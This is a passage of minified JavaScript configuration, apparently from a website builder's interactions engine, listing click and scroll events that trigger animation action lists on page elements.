reset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-813"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-813":{id:"e-813",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-812"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-818":{id:"e-818",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-893"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-819":{id:"e-819",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-892"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-820":{id:"e-820",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-821"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-821":{id:"e-821",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-820"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448e8809e63b8daee892f68|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448e8809e63b8daee892f68|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bccc3a8a},"e-824":{id:"e-824",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-825"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-825":{id:"e-825",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-824"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-826":{id:"e-826",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-889"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-827":{id:"e-827",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-888"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-828":{id:"e-828",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-829"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-829":{id:"e-829",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-828"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-830":{id:"e-830",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-831"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-831":{id:"e-831",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-830"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-832":{id:"e-832",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-833"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-833":{id:"e-833",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-832"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-834":{id:"e-834",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-835"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-835":{id:"e-835",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-834"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-836":{id:"e-836",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-837"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-837":{id:"e-837",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-836"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-838":{id:"e-838",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-839"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-839":{id:"e-839",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-838"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-840":{id:"e-840",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-841"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-841":{id:"e-841",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-840"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448ebbe35d6ff6d76503e44|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448ebbe35d6ff6d76503e44|bedaad68-b6b4-3ebe-9fb0-9b7d14eaddd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bcd8e005},"e-844":{id:"e-844",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-845"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f08754c516187e477358|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f08754c516187e477358|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bceb9220},"e-845":{id:"e-845",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-844"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f08754c516187e477358|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f08754c516187e477358|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bceb9220},"e-846":{id:"e-846",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-847"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f08754c516187e477358|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f08754c516187e477358|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bceb9220},"e-847":{id:"e-847",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-846"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f08754c516187e477358|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f08754c516187e477358|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bceb9220},"e-848":{id:"e-848",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-849"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f08754c516187e477358|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f08754c516187e477358|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bceb9220},"e-849":{id:"e-849",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-848"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f08754c516187e477358|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f08754c516187e477358|4e6018f0-7ab5-5193-83ef-2b510ac63505",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bceb9220},"e-850":{id:"e-850",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-851"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f08754c516187e477358|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f08754c516187e477358|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bceb9220},"e-851":{id:"e-851",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-850"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f08754c516187e477358|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f08754c516187e477358|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187bceb9220},"e-854":{id:"e-854",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-867"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae49732d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae49732d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x180786c7a75},"e-855":{id:"e-855",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-52",affectedElements:{},playInReverse:!1,autoStopEventId:"e-865"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae497357",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae497357",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18078865aa2},"e-856":{id:"e-856",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-868"}},mediaQueries:["main","medium"],target:{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae497342",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae497342",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18078865db3},"e-857":{id:"e-857",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-862"}},mediaQueries:["main","medium"],target:{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae49732d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae49732d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x181b388e538},"e-858":{id:"e-858",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-51",affectedElements:{},playInReverse:!1,autoStopEventId:"e-864"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae497342",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae497342",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18078865db3},"e-859":{id:"e-859",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-54",affectedElements:{},playInReverse:!1,autoStopEventId:"e-861"}},mediaQueries:["main","medium"],target:{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae497357",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae497357",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18078865aa2},"e-860":{id:"e-860",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-58",affectedElements:{},playInReverse:!1,autoStopEventId:"e-866"}},mediaQueries:["main","medium"],target:{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae49736c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6448f4190c4c1aba5079d2cb|f41f661e-18a3-e06e-9e36-b34fae49736c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x180788657cd},"e-861":{id:"e-861",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GE